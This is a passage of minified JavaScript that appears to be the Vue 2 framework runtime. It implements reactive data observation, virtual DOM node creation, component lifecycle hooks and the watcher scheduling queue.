H(t,e,o,i){Object.defineProperty(t,e,{value:o,enumerable:!!i,writable:!0,configurable:!0})}var U=new RegExp("[^"+V.source+".$_\\d]");var F,q="__proto__"in{},W="undefined"!==typeof window,G="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,X=G&&WXEnvironment.platform.toLowerCase(),Y=W&&window.navigator.userAgent.toLowerCase(),K=Y&&/msie|trident/.test(Y),Z=Y&&Y.indexOf("msie 9.0")>0,J=Y&&Y.indexOf("edge/")>0,Q=(Y&&Y.indexOf("android"),Y&&/iphone|ipad|ipod|ios/.test(Y)||"ios"===X),tt=(Y&&/chrome\/\d+/.test(Y),Y&&/phantomjs/.test(Y),Y&&Y.match(/firefox\/(\d+)/)),et={}.watch,ot=!1;if(W)try{var it={};Object.defineProperty(it,"passive",{get:function(){ot=!0}}),window.addEventListener("test-passive",null,it)}catch(Ln){}var nt=function(){return void 0===F&&(F=!W&&!G&&"undefined"!==typeof global&&(global.process&&"server"===global.process.env.VUE_ENV)),F},at=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function rt(t){return"function"===typeof t&&/native code/.test(t.toString())}var st,lt="undefined"!==typeof Symbol&&rt(Symbol)&&"undefined"!==typeof Reflect&&rt(Reflect.ownKeys);st="undefined"!==typeof Set&&rt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var dt=I,ct=0,ut=function(){this.id=ct++,this.subs=[]};ut.prototype.addSub=function(t){this.subs.push(t)},ut.prototype.removeSub=function(t){g(this.subs,t)},ut.prototype.depend=function(){ut.target&&ut.target.addDep(this)},ut.prototype.notify=function(){var t=this.subs.slice();for(var e=0,o=t.length;e<o;e++)t[e].update()},ut.target=null;var pt=[];function mt(t){pt.push(t),ut.target=t}function ht(){pt.pop(),ut.target=pt[pt.length-1]}var vt=function(t,e,o,i,n,a,r,s){this.tag=t,this.data=e,this.children=o,this.text=i,this.elm=n,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=r,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ft={child:{configurable:!0}};ft.child.get=function(){return this.componentInstance},Object.defineProperties(vt.prototype,ft);var bt=function(t){void 0===t&&(t="");var e=new vt;return e.text=t,e.isComment=!0,e};function gt(t){return new vt(void 0,void 0,void 0,String(t))}function yt(t){var e=new vt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var wt=Array.prototype,xt=Object.create(wt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=wt[t];H(xt,t,(function(){for(var o=[],i=arguments.length;i--;)o[i]=arguments[i];var n,a=e.apply(this,o),r=this.__ob__;switch(t){case"push":case"unshift":n=o;break;case"splice":n=o.slice(2)}return n&&r.observeArray(n),r.dep.notify(),a}))}));var _t=Object.getOwnPropertyNames(xt),jt=!0;function Ot(t){jt=t}var Ct=function(t){this.value=t,this.dep=new ut,this.vmCount=0,H(t,"__ob__",this),Array.isArray(t)?(q?function(t,e){t.__proto__=e}(t,xt):function(t,e,o){for(var i=0,n=o.length;i<n;i++){var a=o[i];H(t,a,e[a])}}(t,xt,_t),this.observeArray(t)):this.walk(t)};function St(t,e){var o;if(l(t)&&!(t instanceof vt))return w(t,"__ob__")&&t.__ob__ instanceof Ct?o=t.__ob__:jt&&!nt()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(o=new Ct(t)),e&&o&&o.vmCount++,o}function Et(t,e,o,i,n){var a=new ut,r=Object.getOwnPropertyDescriptor(t,e);if(!r||!1!==r.configurable){var s=r&&r.get,l=r&&r.set;s&&!l||2!==arguments.length||(o=t[e]);var d=!n&&St(o);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):o;return ut.target&&(a.depend(),d&&(d.dep.depend(),Array.isArray(e)&&Tt(e))),e},set:function(e){var i=s?s.call(t):o;e===i||e!==e&&i!==i||s&&!l||(l?l.call(t,e):o=e,d=!n&&St(e),a.notify())}})}}function kt(t,e,o){if(Array.isArray(t)&&p(e))return t.length=Math.max(t.length,e),t.splice(e,1,o),o;if(e in t&&!(e in Object.prototype))return t[e]=o,o;var i=t.__ob__;return t._isVue||i&&i.vmCount?o:i?(Et(i.value,e,o),i.dep.notify(),o):(t[e]=o,o)}function Pt(t,e){if(Array.isArray(t)&&p(e))t.splice(e,1);else{var o=t.__ob__;t._isVue||o&&o.vmCount||w(t,e)&&(delete t[e],o&&o.dep.notify())}}function Tt(t){for(var e=void 0,o=0,i=t.length;o<i;o++)(e=t[o])&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Tt(e)}Ct.prototype.walk=function(t){for(var e=Object.keys(t),o=0;o<e.length;o++)Et(t,e[o])},Ct.prototype.observeArray=function(t){for(var e=0,o=t.length;e<o;e++)St(t[e])};var It=z.optionMergeStrategies;function At(t,e){if(!e)return t;for(var o,i,n,a=lt?Reflect.ownKeys(e):Object.keys(e),r=0;r<a.length;r++)"__ob__"!==(o=a[r])&&(i=t[o],n=e[o],w(t,o)?i!==n&&c(i)&&c(n)&&At(i,n):kt(t,o,n));return t}function Lt(t,e,o){return o?function(){var i="function"===typeof e?e.call(o,o):e,n="function"===typeof t?t.call(o,o):t;return i?At(i,n):n}:e?t?function(){return At("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Nt(t,e){var o=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return o?function(t){for(var e=[],o=0;o<t.length;o++)-1===e.indexOf(t[o])&&e.push(t[o]);return e}(o):o}function Dt(t,e,o,i){var n=Object.create(t||null);return e?P(n,e):n}It.data=function(t,e,o){return o?Lt(t,e,o):e&&"function"!==typeof e?t:Lt(t,e)},R.forEach((function(t){It[t]=Nt})),$.forEach((function(t){It[t+"s"]=Dt})),It.watch=function(t,e,o,i){if(t===et&&(t=void 0),e===et&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var n={};for(var a in P(n,t),e){var r=n[a],s=e[a];r&&!Array.isArray(r)&&(r=[r]),n[a]=r?r.concat(s):Array.isArray(s)?s:[s]}return n},It.props=It.methods=It.inject=It.computed=function(t,e,o,i){if(!t)return e;var n=Object.create(null);return P(n,t),e&&P(n,e),n},It.provide=Lt;var Mt=function(t,e){return void 0===e?t:e};function $t(t,e,o){if("function"===typeof e&&(e=e.options),function(t,e){var o=t.props;if(o){var i,n,a={};if(Array.isArray(o))for(i=o.length;i--;)"string"===typeof(n=o[i])&&(a[j(n)]={type:null});else if(c(o))for(var r in o)n=o[r],a[j(r)]=c(n)?n:{type:n};else 0;t.props=a}}(e),function(t,e){var o=t.inject;if(o){var i=t.inject={};if(Array.isArray(o))for(var n=0;n<o.length;n++)i[o[n]]={from:o[n]};else if(c(o))for(var a in o){var r=o[a];i[a]=c(r)?P({from:a},r):{from:r}}else 0}}(e),function(t){var e=t.directives;if(e)for(var o in e){var i=e[o];"function"===typeof i&&(e[o]={bind:i,update:i})}}(e),!e._base&&(e.extends&&(t=$t(t,e.extends,o)),e.mixins))for(var i=0,n=e.mixins.length;i<n;i++)t=$t(t,e.mixins[i],o);var a,r={};for(a in t)s(a);for(a in e)w(t,a)||s(a);function s(i){var n=It[i]||Mt;r[i]=n(t[i],e[i],o,i)}return r}function Rt(t,e,o,i){if("string"===typeof o){var n=t[e];if(w(n,o))return n[o];var a=j(o);if(w(n,a))return n[a];var r=O(a);return w(n,r)?n[r]:n[o]||n[a]||n[r]}}function zt(t,e,o,i){var n=e[t],a=!w(o,t),r=o[t],s=Ht(Boolean,n.type);if(s>-1)if(a&&!w(n,"default"))r=!1;else if(""===r||r===S(t)){var l=Ht(String,n.type);(l<0||s<l)&&(r=!0)}if(void 0===r){r=function(t,e,o){if(!w(e,"default"))return;var i=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[o]&&void 0!==t._props[o])return t._props[o];return"function"===typeof i&&"Function"!==Vt(e.type)?i.call(t):i}(i,n,t);var d=jt;Ot(!0),St(r),Ot(d)}return r}function Vt(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Bt(t,e){return Vt(t)===Vt(e)}function Ht(t,e){if(!Array.isArray(e))return Bt(e,t)?0:-1;for(var o=0,i=e.length;o<i;o++)if(Bt(e[o],t))return o;return-1}function Ut(t,e,o){mt();try{if(e)for(var i=e;i=i.$parent;){var n=i.$options.errorCaptured;if(n)for(var a=0;a<n.length;a++)try{if(!1===n[a].call(i,t,e,o))return}catch(Ln){qt(Ln,i,"errorCaptured hook")}}qt(t,e,o)}finally{ht()}}function Ft(t,e,o,i,n){var a;try{(a=o?t.apply(e,o):t.call(e))&&!a._isVue&&m(a)&&!a._handled&&(a.catch((function(t){return Ut(t,i,n+" (Promise/async)")})),a._handled=!0)}catch(Ln){Ut(Ln,i,n)}return a}function qt(t,e,o){if(z.errorHandler)try{return z.errorHandler.call(null,t,e,o)}catch(Ln){Ln!==t&&Wt(Ln,null,"config.errorHandler")}Wt(t,e,o)}function Wt(t,e,o){if(!W&&!G||"undefined"===typeof console)throw t;console.error(t)}var Gt,Xt=!1,Yt=[],Kt=!1;function Zt(){Kt=!1;var t=Yt.slice(0);Yt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&rt(Promise)){var Jt=Promise.resolve();Gt=function(){Jt.then(Zt),Q&&setTimeout(I)},Xt=!0}else if(K||"undefined"===typeof MutationObserver||!rt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Gt="undefined"!==typeof setImmediate&&rt(setImmediate)?function(){setImmediate(Zt)}:function(){setTimeout(Zt,0)};else{var Qt=1,te=new MutationObserver(Zt),ee=document.createTextNode(String(Qt));te.observe(ee,{characterData:!0}),Gt=function(){Qt=(Qt+1)%2,ee.data=String(Qt)},Xt=!0}function oe(t,e){var o;if(Yt.push((function(){if(t)try{t.call(e)}catch(Ln){Ut(Ln,e,"nextTick")}else o&&o(e)})),Kt||(Kt=!0,Gt()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){o=t}))}var ie=new st;function ne(t){!function t(e,o){var i,n,a=Array.isArray(e);if(!a&&!l(e)||Object.isFrozen(e)||e instanceof vt)return;if(e.__ob__){var r=e.__ob__.dep.id;if(o.has(r))return;o.add(r)}if(a)for(i=e.length;i--;)t(e[i],o);else for(n=Object.keys(e),i=n.length;i--;)t(e[n[i]],o)}(t,ie),ie.clear()}var ae=x((function(t){var e="&"===t.charAt(0),o="~"===(t=e?t.slice(1):t).charAt(0),i="!"===(t=o?t.slice(1):t).charAt(0);return{name:t=i?t.slice(1):t,once:o,capture:i,passive:e}}));function re(t,e){function o(){var t=arguments,i=o.fns;if(!Array.isArray(i))return Ft(i,null,arguments,e,"v-on handler");for(var n=i.slice(),a=0;a<n.length;a++)Ft(n[a],null,t,e,"v-on handler")}return o.fns=t,o}function se(t,e,o,i,a,s){var l,d,c,u;for(l in t)d=t[l],c=e[l],u=ae(l),n(d)||(n(c)?(n(d.fns)&&(d=t[l]=re(d,s)),r(u.once)&&(d=t[l]=a(u.name,d,u.capture)),o(u.name,d,u.capture,u.passive,u.params)):d!==c&&(c.fns=d,t[l]=c));for(l in e)n(t[l])&&i((u=ae(l)).name,e[l],u.capture)}function le(t,e,o){var i;t instanceof vt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function l(){o.apply(this,arguments),g(i.fns,l)}n(s)?i=re([l]):a(s.fns)&&r(s.merged)?(i=s).fns.push(l):i=re([s,l]),i.merged=!0,t[e]=i}function de(t,e,o,i,n){if(a(e)){if(w(e,o))return t[o]=e[o],n||delete e[o],!0;if(w(e,i))return t[o]=e[i],n||delete e[i],!0}return!1}function ce(t){return s(t)?[gt(t)]:Array.isArray(t)?function t(e,o){var i,l,d,c,u=[];for(i=0;i<e.length;i++)n(l=e[i])||"boolean"===typeof l||(d=u.length-1,c=u[d],Array.isArray(l)?l.length>0&&(ue((l=t(l,(o||"")+"_"+i))[0])&&ue(c)&&(u[d]=gt(c.text+l[0].text),l.shift()),u.push.apply(u,l)):s(l)?ue(c)?u[d]=gt(c.text+l):""!==l&&u.push(gt(l)):ue(l)&&ue(c)?u[d]=gt(c.text+l.text):(r(e._isVList)&&a(l.tag)&&n(l.key)&&a(o)&&(l.key="__vlist"+o+"_"+i+"__"),u.push(l)));return u}(t):void 0}function ue(t){return a(t)&&a(t.text)&&!1===t.isComment}function pe(t,e){if(t){for(var o=Object.create(null),i=lt?Reflect.ownKeys(t):Object.keys(t),n=0;n<i.length;n++){var a=i[n];if("__ob__"!==a){for(var r=t[a].from,s=e;s;){if(s._provided&&w(s._provided,r)){o[a]=s._provided[r];break}s=s.$parent}if(!s)if("default"in t[a]){var l=t[a].default;o[a]="function"===typeof l?l.call(e):l}else 0}}return o}}function me(t,e){if(!t||!t.length)return{};for(var o={},i=0,n=t.length;i<n;i++){var a=t[i],r=a.data;if(r&&r.attrs&&r.attrs.slot&&delete r.attrs.slot,a.context!==e&&a.fnContext!==e||!r||null==r.slot)(o.default||(o.default=[])).push(a);else{var s=r.slot,l=o[s]||(o[s]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var d in o)o[d].every(he)&&delete o[d];return o}function he(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ve(t,e,o){var n,a=Object.keys(e).length>0,r=t?!!t.$stable:!a,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(r&&o&&o!==i&&s===o.$key&&!a&&!o.$hasNormal)return o;for(var l in n={},t)t[l]&&"$"!==l[0]&&(n[l]=fe(e,l,t[l]))}else n={};for(var d in e)d in n||(n[d]=be(e,d));return t&&Object.isExtensible(t)&&(t._normalized=n),H(n,"$stable",r),H(n,"$key",s),H(n,"$hasNormal",a),n}function fe(t,e,o){var i=function(){var t=arguments.length?o.apply(null,arguments):o({});return(t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:ce(t))&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return o.proxy&&Object.defineProperty(t,e,{get:i,enumerable:!0,configurable:!0}),i}function be(t,e){return function(){return t[e]}}function ge(t,e){var o,i,n,r,s;if(Array.isArray(t)||"string"===typeof t)for(o=new Array(t.length),i=0,n=t.length;i<n;i++)o[i]=e(t[i],i);else if("number"===typeof t)for(o=new Array(t),i=0;i<t;i++)o[i]=e(i+1,i);else if(l(t))if(lt&&t[Symbol.iterator]){o=[];for(var d=t[Symbol.iterator](),c=d.next();!c.done;)o.push(e(c.value,o.length)),c=d.next()}else for(r=Object.keys(t),o=new Array(r.length),i=0,n=r.length;i<n;i++)s=r[i],o[i]=e(t[s],s,i);return a(o)||(o=[]),o._isVList=!0,o}function ye(t,e,o,i){var n,a=this.$scopedSlots[t];a?(o=o||{},i&&(o=P(P({},i),o)),n=a(o)||e):n=this.$slots[t]||e;var r=o&&o.slot;return r?this.$createElement("template",{slot:r},n):n}function we(t){return Rt(this.$options,"filters",t)||L}function xe(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function _e(t,e,o,i,n){var a=z.keyCodes[e]||o;return n&&i&&!z.keyCodes[e]?xe(n,i):a?xe(a,t):i?S(i)!==e:void 0}function je(t,e,o,i,n){if(o)if(l(o)){var a;Array.isArray(o)&&(o=T(o));var r=function(r){if("class"===r||"style"===r||b(r))a=t;else{var s=t.attrs&&t.attrs.type;a=i||z.mustUseProp(e,s,r)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var l=j(r),d=S(r);l in a||d in a||(a[r]=o[r],n&&((t.on||(t.on={}))["update:"+r]=function(t){o[r]=t}))};for(var s in o)r(s)}else;return t}function Oe(t,e){var o=this._staticTrees||(this._staticTrees=[]),i=o[t];return i&&!e||Se(i=o[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),i}function Ce(t,e,o){return Se(t,"__once__"+e+(o?"_"+o:""),!0),t}function Se(t,e,o){if(Array.isArray(t))for(var i=0;i<t.length;i++)t[i]&&"string"!==typeof t[i]&&Ee(t[i],e+"_"+i,o);else Ee(t,e,o)}function Ee(t,e,o){t.isStatic=!0,t.key=e,t.isOnce=o}function ke(t,e){if(e)if(c(e)){var o=t.on=t.on?P({},t.on):{};for(var i in e){var n=o[i],a=e[i];o[i]=n?[].concat(n,a):a}}else;return t}function Pe(t,e,o,i){e=e||{$stable:!o};for(var n=0;n<t.length;n++){var a=t[n];Array.isArray(a)?Pe(a,e,o):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return i&&(e.$key=i),e}function Te(t,e){for(var o=0;o<e.length;o+=2){var i=e[o];"string"===typeof i&&i&&(t[e[o]]=e[o+1])}return t}function Ie(t,e){return"string"===typeof t?e+t:t}function Ae(t){t._o=Ce,t._n=v,t._s=h,t._l=ge,t._t=ye,t._q=N,t._i=D,t._m=Oe,t._f=we,t._k=_e,t._b=je,t._v=gt,t._e=bt,t._u=Pe,t._g=ke,t._d=Te,t._p=Ie}function Le(t,e,o,n,a){var s,l=this,d=a.options;w(n,"_uid")?(s=Object.create(n))._original=n:(s=n,n=n._original);var c=r(d._compiled),u=!c;this.data=t,this.props=e,this.children=o,this.parent=n,this.listeners=t.on||i,this.injections=pe(d.inject,n),this.slots=function(){return l.$slots||ve(t.scopedSlots,l.$slots=me(o,n)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ve(t.scopedSlots,this.slots())}}),c&&(this.$options=d,this.$slots=this.slots(),this.$scopedSlots=ve(t.scopedSlots,this.$slots)),d._scopeId?this._c=function(t,e,o,i){var a=Ve(s,t,e,o,i,u);return a&&!Array.isArray(a)&&(a.fnScopeId=d._scopeId,a.fnContext=n),a}:this._c=function(t,e,o,i){return Ve(s,t,e,o,i,u)}}function Ne(t,e,o,i,n){var a=yt(t);return a.fnContext=o,a.fnOptions=i,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function De(t,e){for(var o in e)t[j(o)]=e[o]}Ae(Le.prototype);var Me={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var o=t;Me.prepatch(o,o)}else{(t.componentInstance=function(t,e){var o={_isComponent:!0,_parentVnode:t,parent:e},i=t.data.inlineTemplate;a(i)&&(o.render=i.render,o.staticRenderFns=i.staticRenderFns);return new t.componentOptions.Ctor(o)}(t,Ke)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var o=e.componentOptions;!function(t,e,o,n,a){0;var r=n.data.scopedSlots,s=t.$scopedSlots,l=!!(r&&!r.$stable||s!==i&&!s.$stable||r&&t.$scopedSlots.$key!==r.$key),d=!!(a||t.$options._renderChildren||l);t.$options._parentVnode=n,t.$vnode=n,t._vnode&&(t._vnode.parent=n);if(t.$options._renderChildren=a,t.$attrs=n.data.attrs||i,t.$listeners=o||i,e&&t.$options.props){Ot(!1);for(var c=t._props,u=t.$options._propKeys||[],p=0;p<u.length;p++){var m=u[p],h=t.$options.props;c[m]=zt(m,h,e,t)}Ot(!0),t.$options.propsData=e}o=o||i;var v=t.$options._parentListeners;t.$options._parentListeners=o,Ye(t,o,v),d&&(t.$slots=me(a,n.context),t.$forceUpdate());0}(e.componentInstance=t.componentInstance,o.propsData,o.listeners,e,o.children)},insert:function(t){var e,o=t.context,i=t.componentInstance;i._isMounted||(i._isMounted=!0,to(i,"mounted")),t.data.keepAlive&&(o._isMounted?((e=i)._inactive=!1,oo.push(e)):Qe(i,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,o){if(o&&(e._directInactive=!0,Je(e)))return;if(!e._inactive){e._inactive=!0;for(var i=0;i<e.$children.length;i++)t(e.$children[i]);to(e,"deactivated")}}(e,!0):e.$destroy())}},$e=Object.keys(Me);function Re(t,e,o,s,d){if(!n(t)){var c=o.$options._base;if(l(t)&&(t=c.extend(t)),"function"===typeof t){var u;if(n(t.cid)&&void 0===(t=function(t,e){if(r(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var o=He;o&&a(t.owners)&&-1===t.owners.indexOf(o)&&t.owners.push(o);if(r(t.loading)&&a(t.loadingComp))return t.loadingComp;if(o&&!a(t.owners)){var i=t.owners=[o],s=!0,d=null,c=null;o.$on("hook:destroyed",(function(){return g(i,o)}));var u=function(t){for(var e=0,o=i.length;e<o;e++)i[e].$forceUpdate();t&&(i.length=0,null!==d&&(clearTimeout(d),d=null),null!==c&&(clearTimeout(c),c=null))},p=M((function(o){t.resolved=Ue(o,e),s?i.length=0:u(!0)})),h=M((function(e){a(t.errorComp)&&(t.error=!0,u(!0))})),v=t(p,h);return l(v)&&(m(v)?n(t.resolved)&&v.then(p,h):m(v.component)&&(v.component.then(p,h),a(v.error)&&(t.errorComp=Ue(v.error,e)),a(v.loading)&&(t.loadingComp=Ue(v.loading,e),0===v.delay?t.loading=!0:d=setTimeout((function(){d=null,n(t.resolved)&&n(t.error)&&(t.loading=!0,u(!1))}),v.delay||200)),a(v.timeout)&&(c=setTimeout((function(){c=null,n(t.resolved)&&h(null)}),v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(u=t,c)))return function(t,e,o,i,n){var a=bt();return a.asyncFactory=t,a.asyncMeta={data:e,context:o,children:i,tag:n},a}(u,e,o,s,d);e=e||{},jo(t),a(e.model)&&function(t,e){var o=t.model&&t.model.prop||"value",i=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[o]=e.model.value;var n=e.on||(e.on={}),r=n[i],s=e.model.callback;a(r)?(Array.isArray(r)?-1===r.indexOf(s):r!==s)&&(n[i]=[s].concat(r)):n[i]=s}(t.options,e);var p=function(t,e,o){var i=e.options.props;if(!n(i)){var r={},s=t.attrs,l=t.props;if(a(s)||a(l))for(var d in i){var c=S(d);de(r,l,d,c,!0)||de(r,s,d,c,!1)}return r}}(e,t);if(r(t.options.functional))return function(t,e,o,n,r){var s=t.options,l={},d=s.props;if(a(d))for(var c in d)l[c]=zt(c,d,e||i);else a(o.attrs)&&De(l,o.attrs),a(o.props)&&De(l,o.props);var u=new Le(o,l,r,n,t),p=s.render.call(null,u._c,u);if(p instanceof vt)return Ne(p,o,u.parent,s,u);if(Array.isArray(p)){for(var m=ce(p)||[],h=new Array(m.length),v=0;v<m.length;v++)h[v]=Ne(m[v],o,u.parent,s,u);return h}}(t,p,e,o,s);var h=e.on;if(e.on=e.nativeOn,r(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}!function(t){for(var e=t.hook||(t.hook={}),o=0;o<$e.length;o++){var i=$e[o],n=e[i],a=Me[i];n===a||n&&n._merged||(e[i]=n?ze(a,n):a)}}(e);var f=t.options.name||d;return new vt("vue-component-"+t.cid+(f?"-"+f:""),e,void 0,void 0,void 0,o,{Ctor:t,propsData:p,listeners:h,tag:d,children:s},u)}}}function ze(t,e){var o=function(o,i){t(o,i),e(o,i)};return o._merged=!0,o}function Ve(t,e,o,i,d,c){return(Array.isArray(o)||s(o))&&(d=i,i=o,o=void 0),r(c)&&(d=2),function(t,e,o,i,s){if(a(o)&&a(o.__ob__))return bt();a(o)&&a(o.is)&&(e=o.is);if(!e)return bt();0;Array.isArray(i)&&"function"===typeof i[0]&&((o=o||{}).scopedSlots={default:i[0]},i.length=0);2===s?i=ce(i):1===s&&(i=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(i));var d,c;if("string"===typeof e){var u;c=t.$vnode&&t.$vnode.ns||z.getTagNamespace(e),d=z.isReservedTag(e)?new vt(z.parsePlatformTagName(e),o,i,void 0,void 0,t):o&&o.pre||!a(u=Rt(t.$options,"components",e))?new vt(e,o,i,void 0,void 0,t):Re(u,o,t,i,e)}else d=Re(e,o,t,i);return Array.isArray(d)?d:a(d)?(a(c)&&function t(e,o,i){e.ns=o,"foreignObject"===e.tag&&(o=void 0,i=!0);if(a(e.children))for(var s=0,l=e.children.length;s<l;s++){var d=e.children[s];a(d.tag)&&(n(d.ns)||r(i)&&"svg"!==d.tag)&&t(d,o,i)}}(d,c),a(o)&&function(t){l(t.style)&&ne(t.style);l(t.class)&&ne(t.class)}(o),d):bt()}(t,e,o,i,d)}var Be,He=null;function Ue(t,e){return(t.__esModule||lt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),l(t)?e.extend(t):t}function Fe(t){return t.isComment&&t.asyncFactory}function qe(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var o=t[e];if(a(o)&&(a(o.componentOptions)||Fe(o)))return o}}function We(t,e){Be.$on(t,e)}function Ge(t,e){Be.$off(t,e)}function Xe(t,e){var o=Be;return function i(){var n=e.apply(null,arguments);null!==n&&o.$off(t,i)}}function Ye(t,e,o){Be=t,se(e,o||{},We,Ge,Xe,t),Be=void 0}var Ke=null;function Ze(t){var e=Ke;return Ke=t,function(){Ke=e}}function Je(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Qe(t,e){if(e){if(t._directInactive=!1,Je(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var o=0;o<t.$children.length;o++)Qe(t.$children[o]);to(t,"activated")}}function to(t,e){mt();var o=t.$options[e],i=e+" hook";if(o)for(var n=0,a=o.length;n<a;n++)Ft(o[n],t,null,t,i);t._hasHookEvent&&t.$emit("hook:"+e),ht()}var eo=[],oo=[],io={},no=!1,ao=!1,ro=0;var so=0,lo=Date.now;if(W&&!K){var co=window.performance;co&&"function"===typeof co.now&&lo()>document.createEvent("Event").timeStamp&&(lo=function(){return co.now()})}function uo(){var t,e;for(so=lo(),ao=!0,eo.sort((function(t,e){return t.id-e.id})),ro=0;ro<eo.length;ro++)(t=eo[ro]).before&&t.before(),e=t.id,io[e]=null,t.run();var o=oo.slice(),i=eo.slice();ro=eo.length=oo.length=0,io={},no=ao=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Qe(t[e],!0)}(o),function(t){var e=t.length;for(;e--;){var o=t[e],i=o.vm;i._watcher===o&&i._isMounted&&!i._isDestroyed&&to(i,"updated")}}(i),at&&z.devtools&&at.emit("flush")}var po=0,mo=function(t,e,o,i,n){this.vm=t,n&&(t._watcher=this),t._watchers.push(this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=o,this.id=++po,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new st,this.newDepIds=new st,this.expression="","function"===typeof e?this.getter=e:(this.getter=function(t){if(!U.test(t)){var e=t.split(".");return function(t){for(var o=0;o<e.length;o++){if(!t)return;t=t[e[o]]}return t}}}(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()};mo.prototype.get=function(){var t;mt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(Ln){if(!this.user)throw Ln;Ut(Ln,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ne(t),ht(),this.cleanupDeps()}return t},mo.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},mo.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var o=this.depIds;this.depIds=this.newDepIds,this.newDepIds=o,this.newDepIds.clear(),o=this.deps,this.deps=this.newDeps,this.newDeps=o,this.newDeps.length=0},mo.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==io[e]){if(io[e]=!0,ao){for(var o=eo.length-1;o>ro&&eo[o].id>t.id;)o--;eo.splice(o+1,0,t)}else eo.push(t);no||(no=!0,oe(uo))}}(this)},mo.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||l(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(Ln){Ut(Ln,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},mo.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},mo.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},mo.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var ho={enumerable:!0,configurable:!0,get:I,set:I};function vo(t,e,o){ho.get=function(){return this[e][o]},ho.set=function(t){this[e][o]=t},Object.defineProperty(t,o,ho)}function fo(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var o=t.$options.propsData||{},i=t._props={},n=t.$options._propKeys=[];t.$parent&&Ot(!1);var a=function(a){n.push(a);var r=zt(a,e,o,t);Et(i,a,r),a in t||vo(t,"_props",a)};for(var r in e)a(r);Ot(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var o in e)t[o]="function"!==typeof e[o]?I:E(e[o],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"===typeof e?function(t,e){mt();try{return t.call(e,e)}catch(Ln){return 